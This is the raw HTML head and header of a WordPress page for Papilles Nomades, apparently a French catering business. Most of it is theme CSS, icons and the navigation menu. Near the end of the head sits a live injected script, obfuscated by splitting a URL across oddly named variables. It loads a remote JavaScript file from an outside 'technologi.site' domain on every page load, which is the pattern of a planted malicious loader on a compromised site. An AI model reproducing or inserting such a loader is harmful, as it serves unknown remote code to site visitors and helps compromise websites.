.wpml-languages ul.wpml-lang-dropdown {background-color: #FFFFFF;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #881a4e;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #20b4bc; }#Top_bar .menu > li a:after { background: #20b4bc; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #881a4e;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #20b4bc; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #FFFFFF; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #20b4bc;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #20b4bc;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #FFFFFF; color: #20b4bc;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #00abb4; }.overlay-menu-toggle {color: #957230 !important; background: transparent; }#Overlay {background: rgba(149, 114, 48, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #957230; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #2991d6}#Action_bar .contact_details a:hover{color: #2275ac}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #00abb4;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 171, 180, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #5e5e5e;}#Footer a {color: #5e5e5e;}#Footer a:hover {color: #00abb4;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #8b073f;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #8b073f;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #957230;}#Sliding-top a:hover {color: #79591d;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #957230;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #957230;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(149, 114, 48, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #957230;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #957230;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #957230;}.sliding_box .desc_wrapper:after {border-bottom-color: #957230;}.counter .icon_wrapper i {color: #957230;}.quick_fact .number-wrapper {color: #957230;}.progress_bars .bars_list li .bar .progress { background-color: #957230;}a:hover.icon_bar {color: #957230 !important;}a.content_link, a:hover.content_link {color: #957230;}a.content_link:before {border-bottom-color: #957230;}a.content_link:after {border-color: #957230;}.get_in_touch, .infobox {background-color: #957230;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #957230;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #00abb4;}.how_it_works .image .number { background: #00abb4;}.trailer_box .desc .subtitle {background-color: #957230;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #957230;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #957230;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #00abb4;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #00abb4;}.list_item.lists_1 .list_left {background-color: #957230;}.list_item .list_left {color: #957230;}.feature_list ul li .icon i { color: #957230;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #957230;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #957230;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #957230;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #00abb4;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #957230;}.pricing-box .plan-inside ul li .yes { background: #957230;}.pricing-box-box.pricing-box-featured {background: #957230;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(245, 245, 245, 1);border-color: #3e3e3e;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #757575;background-color: rgba(255, 255, 255, 1) !important;border-color: #3e3e3e;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #00abb4 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #00abb4 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #FFFFFF !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #2991d6}#Action_bar .contact_details a:hover{color: #2275ac}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #fbfbfb;}#Wrapper, #Content { background-color: #fbfbfb;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Open Sans", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Open Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "Montserrat", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 17px;line-height: 27px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 20px;font-weight: 500;letter-spacing: 0px;}#Subheader .title {font-size: 40px;line-height: 50px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 24px;font-weight: 300;letter-spacing: 0px;}h2 { font-size: 35px;line-height: 80px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 40px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 20px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 23px;}#menu > ul > li > a, .action_button {font-size: 17px;}#Subheader .title {font-size: 34px;line-height: 43px;}h1, .text-logo #logo { font-size: 20px;line-height: 20px;}h2 { font-size: 30px;line-height: 68px;}h3 {font-size: 21px;line-height: 34px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 14px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}#menu > ul > li > a, .action_button {font-size: 15px;}#Subheader .title {font-size: 30px;line-height: 38px;}h1, .text-logo #logo { font-size: 18px;line-height: 19px;}h2 { font-size: 26px;line-height: 60px;}h3 {font-size: 19px;line-height: 30px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}#menu > ul > li > a, .action_button {font-size: 13px;}#Subheader .title {font-size: 24px;line-height: 30px;}h1, .text-logo #logo { font-size: 14px;line-height: 19px;}h2 { font-size: 21px;line-height: 48px;}h3 {font-size: 15px;line-height: 24px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 120px;line-height: 120px;padding: 50px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 220px;}#Top_bar .menu > li > a {padding: 80px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 85px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 220px;}.header-fixed #Top_bar .menu > li > a {padding: 95px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 220px;}#Top_bar .top_bar_right_wrapper { top: 90px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 220px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 220px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 70px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
/*@media only screen and (min-width: 1240px) {

	#Header_creative { background: url("https://papillesnomades.fr/wp-content/uploads/2015/07/home_library_menu.jpg") no-repeat center left; box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); }
	#menu { margin: 0 20px; }

}*/
/* Subheader */
#Subheader:after { display: none; }

/* Button */
a.button, a.tp-button, button, input[type="submit"], input[type="reset"], input[type="button"] { letter-spacing: 4px; }

/* Footer */
.page-id-40 #Footer { display: none; }
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://papillesnomades.fr/wp-content/uploads/2020/10/cropped-faveicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://papillesnomades.fr/wp-content/uploads/2020/10/cropped-faveicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papillesnomades.fr/wp-content/uploads/2020/10/cropped-faveicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://papillesnomades.fr/wp-content/uploads/2020/10/cropped-faveicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			label.lb {
  display: inline-block;
  position: relative;
  line-height: 0;
  width: 100%;
  margin: 0 !important;
}
input.dt {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  border: 0;
  overflow: hidden;
  cursor: pointer;
}
input.dt::-webkit-calendar-picker-indicator {
  position: absolute;
  top: -150%;
  left: -150%;
  width: 300%;
  height: 300%;
  cursor: pointer;
}
input.dt:hover + button {
  background-color: silver;
}
#calendar_text{
    border-bottom: 1px solid;
    border-bottom-color: rgb(202 165 68) !important;
    color: #000 !important;
    background: transparent !important;
    padding: 0 !important;
    margin: 0 !important;
    width: 100%;
    border-radius: 0 !important;
	text-align: left;
	font-family: Rubik;
	text-transform: initial;
	font-size: 14px;
	font-weight: 400;
	height: 41px;
}
span.rg-icon {
    float: right;
}
@media only screen and (max-width: 767px){
.post-header .title_wrapper h1 {
    font-size: 27px;
    line-height: 85px !important;
}}
span.button_label {
    background: #00abb4;
    color: #fff;
}
a.button .button_icon {
    display: block;
    float: left;
    background: rgb(0 171 180) !important;
    color: #fff !important;
}
.button-stroke a.button .button_icon i{
	color: #ffffff !important;
}
.hr_color {
    color: #8e2a59 !important;
    background: #8e2a59 !important;
}
a.button .button_label {
    letter-spacing: 1px;
}




@media (max-width: 540px) and (min-width:500px){
.trailer_box .desc .line {
    top: -80px !important;
    position: relative !important;
}
.titre-trailer.cc .trailer_box h2 {
    font-size: 17px !important;
    margin-bottom: 0px !important;
    line-height: 40px !important;
    top: -70px !important;
}
.c2 .trailer_box .desc {
    padding: 20px 15px 112px !important;
}
}


@media (max-width: 499px) and (min-width:376px){
.trailer_box .desc .line {
    top: 3px !important;
    position: relative !important;
}
.titre-trailer.cc .trailer_box h2 {
       font-size: 17px !important;
    margin-bottom: 0px !important;
    line-height: 40px !important;
    top: -19px !important;
}

}

@media (max-width: 375px) and (min-width:320px){
	
	.trailer_box .desc .line {
    top: 64px !important;
    position: relative !important;
}
	.titre-trailer.cc .trailer_box h2 {
    margin-bottom: -9px !important;
    top: -8px;
}
}
@media (min-width: 768px) {
.trailer_box .desc {
    padding: 20px 15px 132px !important;
}}


p.horaire {
    left: 69px !important;
    position: relative;
}

i.icon-location-line.themecolor.cc {
    font-size: 46px;
    top: 19px !important;
    position: relative;
}



@media (min-width: 992px) and (max-width:1489px){

.cc .trailer_box .desc {
    padding: 20px 15px 87px !important;
}
.trailer_box h2 {
    line-height: 51px !important;
}
.c3 .trailer_box .desc {
    padding: 20px 15px 115px !important;
}
.c4 .trailer_box .desc {
    padding: 20px 15px 98px !important;
}

}

.section-related-adjustment h4 {
    font-size: 26px;
}

div#post-2598 .wp-block-image.is-resized img {
    width: 50%;
}


@media(max-width:468px){

p.horaire {
    left: 45px !important;
    position: relative;
}
	
	i.icon-location-line.themecolor.cc {
    font-size: 33px !important;
    top: 2px !important;
    position: relative;
}
}



.hide{
	display:none !important;
}


@media(max-width:628px)  and (min-width:590px){
.respo1111 span {
    font-size: 28px !important;
    line-height: 46px !important;
}}


@media(min-width:690px) and (max-width:767px){

.respo1111 span {
    font-size: 36px !important;
    line-height: 66px !important;
}}

@media (max-width: 689px) and (min-width: 629px){
.respo1111 span {
font-size: 39px !important;
    line-height: 88px !important;
	}}


.widget_categories ul{
	background-color: #f8f8f8 !important;
	
}
ul.mylist2 li{
font-family: "MISSIONGOTHIC" !important;
    font-size: 17px;
    line-height: 27px;
    font-weight: 400;
    letter-spacing: 0px;
	    color: #817e95;
	}


@media(max-width:767px) {
.margtop1 {
	margin-top: -57px !important;
	    left: 26px;
	}
}

button.cmplz-btn.cmplz-manage-consent.manage-consent-1.cmplz-show {
    bottom: 0 !important;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="p:domain_verify" content="ae63cd6ec82c6be6068482278906f30f"/>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<!-- body -->
<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-3703 single-format-standard wp-theme-betheme  with_aside aside_right color-custom style-default layout-full-width nice-scroll-on button-stroke hide-love header-creative header-open minimalist-header sticky-header sticky-white ab-hide subheader-title-left menu-link-color footer-copy-center mobile-tb-hide mobile-mini-mr-ll tr-menu wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
	
<div data-rocket-location-hash="40a8cb41256fc2594bf981800ddb10d4" id="Header_creative" class="">	
	<a href="#" class="creative-menu-toggle"><i class="icon-menu-fine"></i></a>

	<div data-rocket-location-hash="ec78e70ca64ac82516d78e0862d0e140" class="creative-social"><ul class="social"></ul></div>	
	<div data-rocket-location-hash="82a8a601670a39a26b862280fa407b75" class="creative-wrapper">
	
		<div data-rocket-location-hash="c8eabb52aac3df641b376733f18ce918" id="Top_bar">
			<div class="one">
		
				<div class="top_bar_left">
				
					<!-- Logo -->
					<div class="logo"><a id="logo" href="https://papillesnomades.fr" title="PAPILLES NOMADES"><img class="logo-main scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://papillesnomades.fr/wp-content/uploads/2020/10/logo-papilles.png" /><noscript><img class="logo-main scale-with-grid" src="https://papillesnomades.fr/wp-content/uploads/2020/10/logo-papilles.png" alt="" /></noscript><img class="logo-sticky scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://papillesnomades.fr/wp-content/uploads/2020/10/logo-papilles.png" /><noscript><img class="logo-sticky scale-with-grid" src="https://papillesnomades.fr/wp-content/uploads/2020/10/logo-papilles.png" alt="" /></noscript><img class="logo-mobile scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://papillesnomades.fr/wp-content/uploads/2020/10/logo-papilles.png" /><noscript><img class="logo-mobile scale-with-grid" src="https://papillesnomades.fr/wp-content/uploads/2020/10/logo-papilles.png" alt="" /></noscript><img class="logo-mobile-sticky scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://papillesnomades.fr/wp-content/uploads/2020/10/logo-papilles.png" /><noscript><img class="logo-mobile-sticky scale-with-grid" src="https://papillesnomades.fr/wp-content/uploads/2020/10/logo-papilles.png" alt="" /></noscript></a></div>			
					<div class="menu_wrapper">
						<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://papillesnomades.fr/"><span>Accueil</span></a></li>
<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://papillesnomades.fr/a-propos/"><span>A propos</span></a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://papillesnomades.fr/prestations-sur-mesure/"><span>Prestations sur mesure</span></a></li>
<li id="menu-item-4075" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://papillesnomades.fr/portfolio/"><span>Portfolio</span></a></li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://papillesnomades.fr/les-offres/"><span>Offres</span></a></li>
<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://papillesnomades.fr/contact/"><span>Contact</span></a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://papillesnomades.fr/blog/"><span>Blog</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
					</div>		
				
					<div class="search_wrapper">
						<!-- #searchform -->
												<form method="get" id="searchform" action="https://papillesnomades.fr/">
														<i class="icon_search icon-search-fine"></i>
							<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
							<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
							<input type="submit" class="submit" value="" style="display:none;" />
						</form>
					</div>

				</div>
			
								
				<div class="banner_wrapper">
									</div>
					
			</div>
		</div>

		<div data-rocket-location-hash="e07dceb077d2e82744d2361a08414a5a" id="Action_bar">
			<ul class="social"></ul>		</div>
					
	</div>
	
</div>	
	<!-- #Wrapper -->
	<div data-rocket-location-hash="fbb5a01b5d93551abdfaef528415ec79" id="Wrapper">
